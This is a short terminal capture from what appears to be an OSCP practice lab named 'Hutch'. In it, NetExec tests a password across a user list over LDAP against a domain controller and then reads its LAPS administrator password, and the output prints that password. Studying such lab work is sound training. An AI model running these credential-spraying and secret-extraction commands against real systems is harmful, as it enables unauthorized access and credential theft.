 ┌──(kali㉿kali)-[~/OSCP/Hutch]
└─$ sudo nxc ldap 192.168.193.122 -u users.txt -p CrabSharkJellyfish192 --m laps
[-] Failed loading module at /usr/lib/python3/dist-packages/nxc/modules/lsassy.py: No module named 'lsassy.impacketfile'
[-] Failed loading module at /usr/lib/python3/dist-packages/nxc/modules/hash_spider.py: No module named 'lsassy.impacketfile'
SMB 192.168.193.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:False)
LDAP 192.168.193.122 389 HUTCHDC [+] hutch.offsec\fmcsorley:CrabSharkJellyfish192
LAPS 192.168.193.122 389 HUTCHDC [*] Getting LAPS Passwords
LAPS 192.168.193.122 389 HUTCHDC Computer:HUTCHDC$ User: Password:Y{y]8i8X(.b9A4
┌──(kali㉿kali)-[~/OSCP/Hutch]
└─$